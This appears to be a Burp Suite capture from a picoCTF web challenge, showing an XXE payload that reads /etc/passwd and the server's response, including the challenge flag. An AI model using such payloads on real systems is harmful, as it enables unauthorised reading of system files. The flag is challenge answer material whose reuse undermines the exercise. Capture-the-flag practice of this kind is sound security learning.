 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:64440
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:64440/
8 Content-Type: application/xml
9 Content-Length: 133
10 Origin: http://saturn.picoctf.net:64440
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY toreplace SYSTEM "/etc/passwd"> ]>
15 <data>
<ID>
&toreplace;
</ID>
</data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Tue, 01 Oct 2024 01:24:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29